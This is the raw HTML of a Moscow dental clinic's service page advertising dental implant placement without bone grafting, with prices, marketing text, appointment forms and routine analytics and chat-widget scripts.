

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dr-max.ru/services/ustanovka-implantatov-bez-kostnoy-plastiki
body_size: 17795
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <link rel="preload" as="font" href="/sites/all/themes/flumb/fonts/subset-AvenirNextCyr-Regular.woff2" type="font/woff2" crossorigin="anonymous">
  <link rel="preload" as="font" href="/sites/all/themes/flumb/fonts/subset-AvenirNextCyr-Demi.woff2" type="font/woff2" crossorigin="anonymous">
  <link rel="preload" as="font" href="/sites/all/themes/flumb/fonts/subset-AvenirNextCyr-Bold.woff2" type="font/woff2" crossorigin="anonymous">
  <link rel="preload" as="font" href="/sites/all/themes/flumb/fonts/subset-AvenirNextCyr-Medium.woff2" type="font/woff2" crossorigin="anonymous">
  <link rel="preload" as="font" href="/sites/all/themes/flumb/fonts/rouble-webfont.woff" type="font/woff2" crossorigin="anonymous">
  <link id="criticalcss" type="text/css" rel="stylesheet" href="/sites/all/themes/flumb/css/critical.css" media="all" />
  <!--<link rel="preload" as="script" href="/sites/all/modules/webpdrupal7/core_scripts/_staff/js-helpers/unwebp.min.js" crossorigin="anonymous"> -->
<script async src="https://use.fontawesome.com/e42c1eebca.js"></script>
  <link rel="dns-prefetch" href="https://mc.yandex.ru">
  <link rel="preconnect" href="https://mc.yandex.ru" crossorigin="anonymous">
  <link rel="preload" as="script" href="https://mc.yandex.ru/metrika/tag.js" crossorigin="anonymous">

  <link rel="dns-prefetch" href="https://cdnjs.cloudflare.com">
  <link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin="anonymous">
  <link rel="preload" as="script" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-mousewheel/3.1.13/jquery.mousewheel.min.js" crossorigin="anonymous">
<!--[if IE]><![endif]-->
<link rel="dns-prefetch" href="//code.jivo.ru" />
<link rel="preconnect" href="//code.jivo.ru" />
<link rel="dns-prefetch" href="//api-maps.yandex.ru" />
<link rel="preconnect" href="//api-maps.yandex.ru" />
<link rel="dns-prefetch" href="//www.googletagmanager.com" />
<link rel="preconnect" href="//www.googletagmanager.com" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://dr-max.ru/sites/default/files/tooth.svg" type="image/svg+xml" />
<script src="/sites/all/modules/webpdrupal7/core_scripts/_staff/js-helpers/unwebp.min.js" async="async"></script>
<script src="/sites/all/modules/webpdrupal7/core_scripts/_staff/js-helpers/lazysizes/lazysizes.min.js" async="async"></script>
<script src="/sites/all/modules/webpdrupal7/core_scripts/_staff/js-helpers/lazysizes/lazysizes.unveilhooks.min.js" async="async"></script>
<meta name="description" content="Установка имплантов без костной пластики – цена в Москве. Стоматология Максима Шубных. Все виды стоматологических услуг. Качественно и с гарантией. Доступные цены. Квалифицированные врачи. Бесплатная консультация. 8 (495) 177-47-95 Звоните!" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://dr-max.ru/services/ustanovka-implantatov-bez-kostnoy-plastiki" />
<link rel="shortlink" href="https://dr-max.ru/node/176" />
<meta property="og:site_name" content="Стоматология Максима Шубных" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://dr-max.ru/services/ustanovka-implantatov-bez-kostnoy-plastiki" />
<meta property="og:title" content="Установка имплантатов без костной пластики" />
<meta property="og:description" content="Установка имплантов без костной пластики – цена в Москве. Стоматология Максима Шубных. Все виды стоматологических услуг. Качественно и с гарантией. Доступные цены. Квалифицированные врачи. Бесплатная консультация. 8 (495) 177-47-95 Звоните!" />
<meta property="og:updated_time" content="2025-02-24T17:54:24+03:00" />
<meta property="og:image" content="https://dr-max.ru/sites/all/themes/flumb/drmax.jpg" />
<meta property="og:image:url" content="https://dr-max.ru/sites/all/themes/flumb/drmax.jpg" />
<meta property="og:image:secure_url" content="https://dr-max.ru/sites/all/themes/flumb/drmax.jpg" />
<meta property="og:image:alt" content="Стоматология Максима Шубных" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="316" />
<meta property="og:latitude" content="55.719754" />
<meta property="og:longitude" content="37.425432" />
<meta property="og:street_address" content="Можайское шоссе, 25" />
<meta property="og:locality" content="Москва" />
<meta property="og:region" content="Московская область" />
<meta property="og:postal_code" content="121471" />
<meta property="og:country_name" content="Россия" />
<meta property="og:email" content="info@dr-max.ru" />
<meta property="og:phone_number" content="8 (495) 177-47-95" />
<meta property="og:locale" content="ru_RU" />
<meta property="article:published_time" content="2020-01-24T14:11:23+03:00" />
<meta property="article:modified_time" content="2025-02-24T17:54:24+03:00" />
  <title>Имплантация зубов без костной пластики Москва</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <noscript id="advagg_loadcss_0">
<link rel="stylesheet" href="/sites/default/files/advagg_css/css__yYVGe-6qbSkmLdY8g5YnskZZQAviGXyfVL5oCFiJOjc__8WLLw30TFGwdXXi2OebbkVNSWKTWS5dEWLp7rfHtS28__SBPzVHRZKYNg5Y5-hlvHFM81V3vmekT9P7GTfs4Jq5A.css" media="all" />
</noscript><noscript id="advagg_loadcss_1">
<link rel="stylesheet" href="/sites/default/files/advagg_css/css__iZNnGsW0PVc4RJ0CalT2DSM7ouGZjB9hsp82OUOZZtM__eODTV82ydJWvu7crPlGOB2RGtTIRkPWO52SdvQDrqow__SBPzVHRZKYNg5Y5-hlvHFM81V3vmekT9P7GTfs4Jq5A.css" media="all" />
</noscript><noscript id="advagg_loadcss_2">
<link rel="stylesheet" href="/sites/default/files/advagg_css/css__S_VXoGAT6WzQ21X2sWEE10Sn2xfcF8RfqJ1b2Ds4zMY__TLFhwMUC94dOuvsRdNVeoabwXP9joBRw58RSLph2-j4__SBPzVHRZKYNg5Y5-hlvHFM81V3vmekT9P7GTfs4Jq5A.css" media="all" />
</noscript><style media="all">
/* <![CDATA[ */
.prOwQytOUdrWSvYTwtSwqTLYgBGHUxRgssOmOMONFWHXhRLBfWfZCggWJmInKtMW{width:0;height:0;overflow:hidden;}
.RnWGZQOayAKVgsfxUNGpgRPnISjBkwAxFEdnJTffqfZcNtLYYxvgjGNdakwKxALt{width:0;height:0;overflow:hidden;}
.rMgfIGEvAvKMyRdytWbFMWfaQKkktIQLCZZXBUjFtaOpbbmptaNmSqCLRbhjqKXY{width:0;height:0;overflow:hidden;}
.maWULMErCjXcnWJkrLCCSBCjKFgPRbkTnTEKgPVOWtqEzPNXyQLUxqLFZXnvzdbw{width:0;height:0;overflow:hidden;}
.fttpaOKJQNLQqFyfBFJKUKbgvfRErZSRvhTFccLQYqnJqUqpGwcBLdVXjrHtsWNs{width:0;height:0;overflow:hidden;}
.GOcsLXRagpxjMwHZqAmFyzyVgqaIvhfvWdvsJrzHZYgNdTnHvtEQybfXQPGvSXfb{width:0;height:0;overflow:hidden;}
body .lazyload:not(img),body .lazyload:not(img)::before,body .lazyload:not(img)::after{background-image:none!important;}
img[width][height][style*="height:"]{height:auto!important;}

/* ]]> */
</style>
  <script>!function(){if(function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e=!0}});window.addEventListener("test",null,t)}catch(e){}return e}()){var e,t=["touchstart","touchmove","touchenter","touchend","touchleave","mouseout","mouseleave","mouseup","mousedown","mousemove","mouseenter","mousewheel","mouseover"];if(function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e=!0}});window.addEventListener("test",null,t),window.removeEventListener("test",null,t)}catch(e){}return e}()){var n=EventTarget.prototype.addEventListener;e=n,EventTarget.prototype.addEventListener=function(n,o,r){var i,s="object"==typeof r&&null!==r,a=s?r.capture:r;(r=s?function(e){var t=Object.getOwnPropertyDescriptor(e,"passive");return t&&!0!==t.writable&&void 0===t.set?Object.assign({},e):e}(r):{}).passive=void 0!==(i=r.passive)?i:-1!==t.indexOf(n)&&!0,r.capture=void 0!==a&&a,e.call(this,n,o,r)},EventTarget.prototype.addEventListener._original=e}}}();</script>
  <script src="/sites/default/files/advagg_js/js__soKYkGHYvPmphbzGDWHQ0G9CwLgjWMrscnMn4RnmSXQ__3f1fd-TbeDgZPYv9jSDvkhK1V1bSYw4HpX8cnQ80ZF0__SBPzVHRZKYNg5Y5-hlvHFM81V3vmekT9P7GTfs4Jq5A.js" defer="defer" async="async"></script>

  <!-- Begin LeadBack code {literal} -->
<script>
    var _emv = _emv || [];
    _emv['campaign'] = 'd1c26616c4c89af312889cf6';

    (function() {
        var em = document.createElement('script'); em.type = 'text/javascript'; em.async = true;
        em.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'leadback.ru/js/leadback.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(em, s);
    })();
</script>
<!-- End LeadBack code {/literal} -->
<script src="//code.jivo.ru/widget/8rVFKacPYB" async></script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-176 node-type-service content-optim" >
    <div id="wrap"><header class="hdr"><div class="hdr__inner flx cnt"><a href="/" rel="home" class="hdr__logo"><img src="https://dr-max.ru/sites/all/themes/flumb/logo.png" srcset="[data-uri]" loading="lazy" decoding="async" width="363" height="118" alt="" data-srcset="https://dr-max.ru/sites/all/themes/flumb/logo.png.webp" class="lazyload" data-expand="500"></a><span class="hdr__trigger hidden"><i></i><i></i><i></i></span><nav class="hdr__menu"><span class="hdr__menu__close close_icon hidden"></span><div class="hdr__menu__inner flx"><div class="hdr__catalog__wrap"> <a href="/services" class="hdr__catalog__link"> <span class="icon"><i></i><i></i><i></i></span>Услуги </a><div class="hdr__menu-services"><div id="block-menu-menu-services-header" class="block block-menu"><p class="block_heading">Услуги в шапке</p><div class="content"><ul class="menu clearfix"><li class="first leaf"><a href="/services/diagnostika" title="">Диагностика</a></li><li class="leaf"><a href="/services/lechenie-zubov" title="">Лечение зубов</a></li><li class="leaf"><a href="/services/brekety" title="">Брекет-системы</a></li><li class="leaf"><a href="/services/professionalnaya-gigiena-polosti-rta-chistka-zubov-air-flow" title="">Чистка зубов Air Flow</a></li><li class="leaf"><a href="/services/implantaciya-zubov" title="">Имплантация зубов</a></li><li class="leaf"><a href="/services/otbelivanie-zubov" title="">Отбеливание зубов</a></li><li class="leaf"><a href="/services/protezirovanie-zubov" title="">Протезирование зубов</a></li><li class="leaf"><a href="/services/lechenie-desen" title="">Лечение десен</a></li><li class="leaf"><a href="/services/esteticheskaya-restavraciya-zubov" title="">Реставрация зубов</a></li><li class="leaf"><a href="/services/udalenie-zuba" title="">Удаление зуба</a></li><li class="leaf"><a href="/services/viniry-dlya-zubov" title="">Виниры</a></li><li class="last leaf"><a href="/services/rezekciya-verhushki-kornya" title="">Хирургия</a></li></ul></div></div></div></div><div id="block-system-main-menu" class="block block-system block-menu"><div class="content"><ul class="menu clearfix"><li class="first leaf"><a href="/doctors" title="" data-instant="yes">Врачи</a></li><li class="leaf"><a href="/otzyvy" data-instant="yes">Отзывы</a></li><li class="expanded"><a href="/pacientam" data-instant="yes">Пациентам</a><ul class="menu clearfix"><li class="first leaf"><a href="/portfolio" data-instant="yes">Портфолио</a></li><li class="leaf"><a href="/o-nashey-stomatologicheskoy-klinike" data-instant="yes">О клинике</a></li><li class="leaf"><a href="/sertificates" title="" data-instant="yes">Сертификаты</a></li><li class="leaf"><a href="/mery-predostorozhnosti-v-svyazi-s-riskami-rasprostraneniya-covid-19" data-instant="yes">Меры предосторожности в связи с COVID-19</a></li><li class="leaf"><a href="/politika-obrabotki-personalnyh-dannyh" data-instant="yes">Политика конфиденциальности</a></li><li class="last leaf"><a href="/blog" title="" data-instant="yes">Полезные статьи</a></li></ul></li><li class="leaf"><a href="/regions" title="" data-instant="yes">По районам Москвы</a></li><li class="leaf"><a href="/actions" title="" data-instant="yes">Акции</a></li><li class="last leaf"><a href="/contacts" data-instant="yes">Контакты</a></li></ul></div></div></div></nav><div class="hdr__phone"><div id="block-block-1" class="block block-block"><div class="content"><p> <a href="https://wa.me/79259208083" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" width="17" height="17" viewbox="0 0 17 17"> <path d="M17 8.28108C17 12.8546 13.264 16.5622 8.65451 16.5622C7.19119 16.5622 5.81646 16.1882 4.62041 15.5318L0 17L1.50639 12.557C0.746489 11.3092 0.308833 9.84564 0.308833 8.28108C0.308833 3.70751 4.04524 0 8.65451 0C13.2643 0 17 3.70751 17 8.28108ZM8.65451 1.31882C4.78531 1.31882 1.63804 4.4421 1.63804 8.28108C1.63804 9.80447 2.13463 11.2153 2.97462 12.363L2.09799 14.9487L4.79438 14.0917C5.90221 14.8191 7.22934 15.2433 8.6547 15.2433C12.5233 15.2433 15.6712 12.1204 15.6712 8.28146C15.6712 4.44248 12.5235 1.31882 8.65451 1.31882ZM12.8688 10.1883C12.8172 10.1039 12.6811 10.0529 12.4767 9.95142C12.2719 9.84999 11.2659 9.35869 11.0789 9.29126C10.8913 9.22363 10.7546 9.18963 10.6184 9.39269C10.4822 9.59593 10.0901 10.0529 9.9705 10.1883C9.85112 10.3241 9.73193 10.3411 9.52718 10.2395C9.3228 10.138 8.66377 9.92347 7.88233 9.23213C7.2743 8.69418 6.86366 8.03004 6.74428 7.82661C6.62509 7.62356 6.73181 7.51381 6.834 7.41276C6.92618 7.32171 7.03876 7.1757 7.14094 7.05727C7.24351 6.93864 7.27751 6.85421 7.34532 6.71859C7.41389 6.58316 7.3797 6.46472 7.32832 6.36291C7.27732 6.26148 6.86781 5.26263 6.69743 4.85614C6.52706 4.45003 6.35687 4.51766 6.2373 4.51766C6.11811 4.51766 5.98154 4.50066 5.84517 4.50066C5.70879 4.50066 5.48703 4.55147 5.29947 4.75452C5.11209 4.95777 4.58377 5.44888 4.58377 6.44753C4.58377 7.44638 5.31647 8.41141 5.41903 8.54666C5.52122 8.6819 6.83381 10.7982 8.91348 11.611C10.9933 12.4234 10.9933 12.1524 11.3685 12.1184C11.7432 12.0845 12.5785 11.6274 12.7496 11.1537C12.9196 10.6792 12.9196 10.2729 12.8688 10.1883Z"></path> </svg>8 (925) 920-80-83 </a> <a href="tel:84951774795" style="margin-left: 26px; margin-top: 8px; display: inline-block">8 (495) 177-47-95</a></p></div></div></div></div>
<script src="//code.jivo.ru/widget/8rVFKacPYB" async></script>
</header><div id="page"><section class="page__wrap spage"><div class="spage__top cnt flx" itemscope itemtype="http://schema.org/Product"><div class="spage__img"> <img itemprop="image" src="https://dr-max.ru/sites/default/files/styles/service/public/services/105.jpg" alt="Установка имплантатов без костной пластики. Стоматология Максима Шубных" srcset="[data-uri]" loading="lazy" decoding="async" width="610" height="580" data-srcset="https://dr-max.ru/sites/default/files/styles/service/public/services/105.jpg.webp" class="lazyload" data-expand="500"></div><div class="spage__info flx contextual-links-region"><div class="spage__info__top"><div class="page_tabs"></div><div class="breadcrumbs"><div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/"><span class="ex-em" itemprop="name">Главная</span><meta itemprop="position" content="1"></a></span><span class="delimiter"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/services"><span class="ex-em" itemprop="name">Услуги стоматологии</span><meta itemprop="position" content="2"></a></span><span class="delimiter"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span class="ex-em" itemprop="item" content="https://dr-max.ru/services/ustanovka-implantatov-bez-kostnoy-plastiki">Установка имплантатов без костной пластики<meta itemprop="position" content="3"><meta itemprop="name" content="Установка имплантатов без костной пластики"></span></span></div></div><h1 itemprop="name">Установка имплантатов без костной пластики</h1><div itemprop="description"><p class="spage__shortdesc">Если у пациента более года отсутствовал зуб, чаще всего происходит атрофия костной ткани. Что делать в этом случае? Есть ли варианты провести процедуру без операции костной пластики? Ответы на эти и многие другие вопросы ищите в нашей статье.</p></div><div class="spage__info__fields flx" itemprop="offers" itemscope itemtype="http://schema.org/AggregateOffer"><div class="spage__info__field"><p class="label">Стоимость услуги</p><p class="value">от <span class="service_price" itemprop="lowPrice">35000</span> <span class="rub">руб.</span></p></div><meta itemprop="priceCurrency" content="RUB"><div class="spage__info__field"><p class="label">Длительность</p><p class="value">40-50 минут</p></div><meta itemprop="availability" content="http://schema.org/InStock"><link itemprop="url" href="https://dr-max.ru/services/ustanovka-implantatov-bez-kostnoy-plastiki"></div></div><div class="spage__form"><div id="block-webform-client-block-5" class="block block-webform"><div class="content"><noscript><style>form.antibot { display: none !important; }</style><div class="antibot-no-js antibot-message antibot-message-warning messages warning"> Вы должны включить JavaScript чтобы использовать эту форму.</div></noscript><div id="webform-ajax-wrapper-5"><form class="webform-client-form webform-client-form-5 antibot" action="/antibot" method="post" id="webform-client-form-5" accept-charset="UTF-8"><div><div class="hidden h1field form-item webform-component webform-component-textfield webform-component--interesuyushchaya-usluga"> <label class="element-invisible" for="edit-submitted-interesuyushchaya-usluga">Интересующая услуга </label> <input type="text" id="edit-submitted-interesuyushchaya-usluga" name="submitted[interesuyushchaya_usluga]" value="" size="60" maxlength="128" class="form-text"></div><div class="form-item webform-component webform-component-textfield webform-component--nomer-telefona"> <label class="element-invisible" for="edit-submitted-nomer-telefona">Номер телефона <span class="form-required" title="Это поле обязательно для заполнения.">*</span></label> <input required="required" placeholder="+7 (XXX) XXX-XX-XX" class="phone form-text required" type="text" id="edit-submitted-nomer-telefona" name="submitted[nomer_telefona]" value="" size="60" maxlength="128"></div><input type="hidden" name="details[sid]"><input type="hidden" name="details[page_num]" value="1"><input type="hidden" name="details[page_count]" value="1"><input type="hidden" name="details[finished]" value="0"><input type="hidden" name="form_build_id" value="form-4PcE45rW1MwFCaiP-Tm81x6h1t7A7xvE7l-3FgEnRhg"><input type="hidden" name="form_id" value="webform_client_form_5"><input type="hidden" name="antibot_key" value=""><input type="hidden" name="webform_ajax_wrapper_id" value="webform-ajax-wrapper-5"><div class="prOwQytOUdrWSvYTwtSwqTLYgBGHUxRgssOmOMONFWHXhRLBfWfZCggWJmInKtMW"><div class="captcha"><input type="hidden" name="captcha_sid" value="3995432"><input type="hidden" name="captcha_token" value="43347d7fc8b72dfba28bc6990aeac571"><div class="form-item form-type-textfield form-item-captcha-response"> <label for="edit-captcha-response--2">3+2= </label> <input tabindex="-1" type="text" id="edit-captcha-response--2" name="captcha_response" value="" size="60" maxlength="128" class="form-text"></div><input type="hidden" name="captcha_cacheable" value="1"></div></div><div class="form-actions"><p class="agreement active"><span class="icon flx"><svg width="11" height="8" viewbox="0 0 11 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 3L4.85714 6L10 1" stroke="#212121" stroke-width="2"></path></svg></span><span class="text link">Даю согласие с <a href="/politika-obrabotki-personalnyh-dannyh" target="_blank">политикой обработки персональных данных</a></span></p><input class="webform-submit button-primary form-submit" id="edit-webform-ajax-submit-5" type="submit" name="op" value="Записаться на приём"></div></div></form></div></div></div></div></div></div><div class="oglav_cnt cnt"><div class="oglav_inner"><p class="ex-h2 oglav-heading">Быстрый переход:</p><ul><li><a href="/services" target="_blank">Цены</a></li><li><a href="/portfolio" target="_blank">Примеры работ</a></li><li><a href="/otzyvy" target="_blank">Отзывы</a></li><li><a href="/actions" target="_blank">Акции</a></li></ul></div></div><div class="spage__text bodyfield"><div class="spage__text__inner cnt"><div class="region region-content"><div id="block-system-main" class="block block-system"><div class="content"><div class="bodyfield"><div class="field-items"><div class="field-item even"><p>Костная пластика показана пациентам, у которых ярко выражена атрофия костной ткани. Чаще всего это происходит вследствие длительного отсутствия зубной единицы. Кость челюсти без регулярной нагрузки деформируется и рассасывается, что становится противопоказанием к дентальной имплантации.</p><p>Остеопаластика – это довольно затратная по времени и финансам процедура, результат которой не всегда предсказуем на 100%. Именно поэтому в стоматологии Максима Шубных в Москве применяются более современные и экономные технологии восстановления костной ткани. В нашей статье вы узнаете об альтернативных методиках исправления дефекта.</p><h2>В каких случаях костная пластика необходима?</h2><p>Остеопластика необходима для восполнения недостающего объема костной ткани в области будущей операции по имплантации. Существует несколько основных технологий восстановления костной ткани. Среди них:</p><ul><li>синус-лифтинг, который проводится только на верхней челюсти и заключается в поднятии дна гайморовой пазухи и заполнении необходимого пространства специализированным материалом;</li><li>стимуляция роста костной ткани при помощи остеопластического материала;</li><li>самый ложный и дорогой метод – восстановление недостатка при помощи костного блока.</li></ul><h3><img alt="" src="/sites/default/files/inline/images/kostnaya-plastika-msk.jpg" srcset="[data-uri]" loading="lazy" decoding="async" width="650" height="374" data-srcset="/sites/default/files/inline/images/kostnaya-plastika-msk.jpg.webp" class="lazyload" data-expand="500"></h3><h3>Показания к имплантации без костной пластики</h3><p>Установка имплантов без костной пластики в Москве вполне возможна. Специалист выберет необходимую методику на основании обследований, таких как КТ и рентгеновский снимок. Вне зависимости от метода целью проведения операции всегда является снижение рисков отторжения импланта и других нежелательных побочных явлений. Решение о применении костной пластики или имплантации зубов без костной пластики принимается врачом строго индивидуально на основании ряда обследований и диагностики.</p><h2>В каких случаях костная пластика не нужна?</h2><p>Импланты «на 4 имплантах» без костной пластики устанавливаются по технологии All-on-4 или All-on-6. Очень часто в современной стоматологии применяется угловая технология установки имплантов. В этом случае специальный удлиненный штифт вкручиваются под углом. Помимо этого в нашей клинике применяются и специальные короткие и узкие имплантаты. При резорбции по ширине применяются именно такие конструкции. Они являются очень прочными и надежными.</p><p>Однако далеко не всегда можно установить имплантаты зубов без наращивания костной ткани в стоматологии в Москве. Если имеет место горизонтальная, вертикальная или оба вида атрофии костной ткани, надежнее всего применить операцию костной пластики или синус-лифтинга. Если есть хотя бы минимальный риск отторжения импланта, врачи проводят остеопластику в обязательном порядке.</p><blockquote><p class="rtecenter"><strong>Имплантация без костной пластики, по отзывам, тоже проходит вполне успешно при наличии показаний врача. Если вы хотите узнать, какая процедура требуется именно вам, запишитесь на консультацию в нашу стоматологию прямо сейчас.</strong></p></blockquote></div></div></div><div id="comments" class="comment-wrapper comment-wrapper-nid-176"><div style="font-size: 32px;line-height: 36px;margin-bottom: 40px;font-weight: 600;" class="title">Комментарии</div><div class="ajax-comment-wrapper ajax-comment-dummy-comment" style="display:none"><div class="form-item form-type-item"></div></div><div style="font-size: 32px;line-height: 36px;margin-bottom: 40px;font-weight: 600;" class="title comment-form">Добавить комментарий</div><form class="comment-form ajax-comments-reply-form-176-0-0 ajax-comments-form-add" id="ajax-comments-reply-form-176-0-0" action="/comment/reply/176" method="post" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name"> <label for="edit-name">Ваше имя </label> <input type="text" id="edit-name" name="name" value="" size="30" maxlength="60" class="form-text"></div><div class="field-type-text-long field-name-comment-body field-widget-text-textarea form-wrapper" id="edit-comment-body"><div id="comment-body-add-more-wrapper"><div class="text-format-wrapper"><div class="form-item form-type-textarea form-item-comment-body-und-0-value"> <label for="edit-comment-body-und-0-value">Комментарий <span class="form-required" title="Это поле обязательно для заполнения.">*</span></label><div class="form-textarea-wrapper resizable"><textarea class="text-full form-textarea required" id="edit-comment-body-und-0-value" name="comment_body[und][0][value]" cols="60" rows="5"></textarea></div></div><div class="filter-help form-wrapper" id="edit-comment-body-und-0-format-help"><p><a href="/filter/tips" target="_blank">Более подробная информация о текстовых форматах</a></p></div><div class="filter-guidelines form-wrapper" id="edit-comment-body-und-0-format-guidelines"><div class="filter-guidelines-item filter-guidelines-plain_text"><div>Простой текст</div><ul class="tips"><li>HTML-теги не обрабатываются и показываются как обычный текст</li><li>Адреса страниц и электронной почты автоматически преобразуются в ссылки.</li><li>Строки и абзацы переносятся автоматически.</li></ul></div></div></div></div></div><input type="hidden" name="form_build_id" value="form-0xudVPTWGDDymP-6o7DYej3V1D2F-HLj-JYozREFNHM"><input type="hidden" name="form_id" value="comment_node_service_form"><div class="RnWGZQOayAKVgsfxUNGpgRPnISjBkwAxFEdnJTffqfZcNtLYYxvgjGNdakwKxALt"><div class="captcha"><input type="hidden" name="captcha_sid" value="3995431"><input type="hidden" name="captcha_token" value="8c0392c1b22075f3136a437d2f6c51ed"><div class="form-item form-type-textfield form-item-captcha-response"> <label for="edit-captcha-response">3+2= </label> <input tabindex="-1" type="text" id="edit-captcha-response" name="captcha_response" value="" size="60" maxlength="128" class="form-text"></div><input type="hidden" name="captcha_cacheable" value="1"></div></div><div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-ajax-comments-reply-form-176-0-0" name="op" value="Сохранить" class="form-submit"></div></div></form></div></div></div></div></div></div><div class="cnt" id="opened-form__wrap"><div id="block-webform-client-block-282" class="block block-webform opened-form"><div class="content"><noscript><style>form.antibot { display: none !important; }</style><div class="antibot-no-js antibot-message antibot-message-warning messages warning"> Вы должны включить JavaScript чтобы использовать эту форму.</div></noscript><div id="webform-ajax-wrapper-282"><form class="webform-client-form webform-client-form-282 antibot" action="/antibot" method="post" id="webform-client-form-282" accept-charset="UTF-8"><div><div class="hidden h1field form-item webform-component webform-component-textfield webform-component--interesuyushchaya-usluga"> <label class="element-invisible" for="edit-submitted-interesuyushchaya-usluga--2">Интересующая услуга </label> <input type="text" id="edit-submitted-interesuyushchaya-usluga--2" name="submitted[interesuyushchaya_usluga]" value="" size="60" maxlength="128" class="form-text"></div><div class="form-item webform-component webform-component-textfield webform-component--nomer-telefona"> <label class="element-invisible" for="edit-submitted-nomer-telefona--2">Номер телефона <span class="form-required" title="Это поле обязательно для заполнения.">*</span></label> <input required="required" placeholder="+7 (XXX) XXX-XX-XX" class="phone form-text required" type="text" id="edit-submitted-nomer-telefona--2" name="submitted[nomer_telefona]" value="" size="60" maxlength="128"></div><input type="hidden" name="details[sid]"><input type="hidden" name="details[page_num]" value="1"><input type="hidden" name="details[page_count]" value="1"><input type="hidden" name="details[finished]" value="0"><input type="hidden" name="form_build_id" value="form-HYL-WlekmH4tTlj5gHMTeIrOPwgLx_4v0LNRKuvxXPY"><input type="hidden" name="form_id" value="webform_client_form_282"><input type="hidden" name="antibot_key" value=""><input type="hidden" name="webform_ajax_wrapper_id" value="webform-ajax-wrapper-282"><div class="rMgfIGEvAvKMyRdytWbFMWfaQKkktIQLCZZXBUjFtaOpbbmptaNmSqCLRbhjqKXY"><div class="captcha"><input type="hidden" name="captcha_sid" value="3995433"><input type="hidden" name="captcha_token" value="07b391e33784f15fc62c1415bdffc362"><div class="form-item form-type-textfield form-item-captcha-response"> <label for="edit-captcha-response--3">3+2= </label> <input tabindex="-1" type="text" id="edit-captcha-response--3" name="captcha_response" value="" size="60" maxlength="128" class="form-text"></div><input type="hidden" name="captcha_cacheable" value="1"></div></div><div class="form-actions"><p class="agreement active"><span class="icon flx"><svg width="11" height="8" viewbox="0 0 11 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 3L4.85714 6L10 1" stroke="#212121" stroke-width="2"></path></svg></span><span class="text link">Даю согласие с <a href="/politika-obrabotki-personalnyh-dannyh" target="_blank">политикой обработки персональных данных</a></span></p><input class="webform-submit button-primary form-submit" id="edit-webform-ajax-submit-282" type="submit" name="op" value="Записаться на приём"></div></div></form></div></div></div></div><div class="back_link hidden"><a href="/services" class="btn">‹ Все услуги</a></div></section></div><div class="modals"> <span class="modal_overlay"></span><div class="modal_form" id="contactsform"><div id="block-webform-client-block-37" class="block block-webform"><p class="block_heading">Обратная связь</p><div class="content"><noscript><style>form.antibot { display: none !important; }</style><div 